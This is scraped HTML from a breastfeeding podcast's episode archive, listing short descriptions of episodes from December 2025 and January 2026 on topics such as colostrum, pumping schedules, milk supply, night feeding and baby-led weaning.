					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-3484" id="audio-3484-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re on round 3 of our trivia game! Play along with us and see how much breastfeeding trivia you know! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3482" class="entry entry-post post-3482 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-baby-led-weaning tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-starting-solids">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-768x576.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/" rel="bookmark">Solids and Baby Led Weaning</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3482" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3482/solids-and-baby-led-weaning.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:21" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3482" id="audio-3482-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are discussing what baby led weaning is and is not as well as information about incorporating solids into your breastfeeding routine. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3478" class="entry entry-post post-3478 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bed-sharing tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-nighttime-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/" rel="bookmark">A night in the life of a breastfeeding dyad</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3478" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3478" id="audio-3478-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>A night in the life….what is happening with babies at night? Feedings, diaper<br />
changes, sleep…how do we deal with it all? </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3475" class="entry entry-post post-3475 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-newborn-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/">
				<img width="750" height="557" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg 750w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-300x223.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-600x446.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/" rel="bookmark">The frist 72 hours</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3475" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3475/the-frist-72-hours.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:49" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3475" id="audio-3475-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>The first 72 hours with your newborn can be a confusing time. Lots of skin to skin, lots of feeding…what else should you expect?</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3470" class="entry entry-post post-3470 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-sore-nipples">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/">
				<img width="555" height="740" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg 555w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb-225x300.jpg 225w" sizes="(max-width: 555px) 100vw, 555px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/" rel="bookmark">Ouch, my nipples hurt</a></h2>		</header>
	
	
	<div class="entry-content">
		<p>Don&#8217;t suffer through nipple pain. It is a signal that something isn&#8217;t right and there things you can do to make it feel better. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3468" class="entry entry-post post-3468 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/">
				<img width="825" height="830" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg 954w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-600x604.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-298x300.jpg 298w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-768x773.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/" rel="bookmark">Breastfeeding and the holidays</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3468" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:44" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3468" id="audio-3468-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re helping you manage the holidays with get togethers, extended family and possible illnesses. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3464" class="entry entry-post post-3464 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/" rel="bookmark">Establishing your milk supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3464" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3464/establishing-your-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:27" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3464" id="audio-3464-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We discuss establishing a good milk supply, things to watch for that may interfere with establishing a good supply and some things you can do to help.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3461" class="entry entry-post post-3461 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/">
				<img width="480" height="640" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg 480w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/" rel="bookmark">Breastfeeding tips from the internet</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3461" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:43" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3461" id="audio-3461-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;_=7" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We asked the badass community for their favorite breastfeeding tips and we&#8217;re sharing this today!</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3459" class="entry entry-post post-3459 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-schedules">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/" rel="bookmark">Pumping Schedules</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3459" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3459/pumping-schedules.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="38:39" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3459" id="audio-3459-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true&#038;_=8" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>It&#8217;s important to develop a pumping schedule so that you are maintaining a full milk supply. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3457" class="entry entry-post post-3457 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-colostrum tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/colostrum/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/colostrum/" rel="bookmark">Colostrum</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3457" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3457/colostrum.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:40" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3457" id="audio-3457-9" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true&#038;_=9" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Colostrum is so very important for your baby. But why? Today we discuss the many benefits that colostrum provides your newborn.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

									<nav class="navigation posts-navigation" role="navigation">
				<h4 class="screen-reader-text">Posts navigation</h4>
				<div class="nav-links">
					<div class="nav-previous">
						<a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/page/2/" >Older Entries</a>					</div>
					<div class="nav-next">
											</div>
				</div>
			</nav>
								</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697024061f3d5" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697024061f3d5" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
